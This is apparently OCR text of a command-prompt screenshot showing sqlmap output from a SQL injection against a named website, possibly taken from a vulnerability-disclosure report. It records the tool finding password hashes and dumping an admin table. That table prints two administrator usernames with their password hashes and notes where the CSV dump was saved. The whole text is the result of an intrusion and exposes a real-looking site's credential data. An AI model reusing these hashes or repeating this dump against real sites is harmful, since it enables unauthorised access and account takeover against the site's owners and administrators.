 命令提示符
[09:16:13] [INFO] recognized possible password hashes in column 'pwd'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] y
[09:16:15] [INFO] writing hashes to a temporary file 'c:\users\wolty\appdata\loc
al\temp\sqlmapqufxhi4988\sqlmaphashes-swcavg.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: a1123090750
Table: w_admin
[2 entries]
+----------+----------------------------------+
| username | pwd                              |
+----------+----------------------------------+
| n699     | b10b6128d923f80bfa55eb6f053925e7 |
| admin    | d7e4f2a0cdbe67b09d7d5b661d44ee65 |
+----------+----------------------------------+
[09:16:18] [INFO] table 'a1123090750.w_admin' dumped to CSV file 'C:\Users\wolty
\.sqlmap\output\www.lefu8.com\dump\a1123090750\w_admin.csv'
[09:16:18] [INFO] fetched data logged to text files under 'C:\Users\wolty\.sqlma
p\output\www.lefu8.com'
[*] shutting down at 09:16:18
C:\Users\wolty>_
www.wooyun.org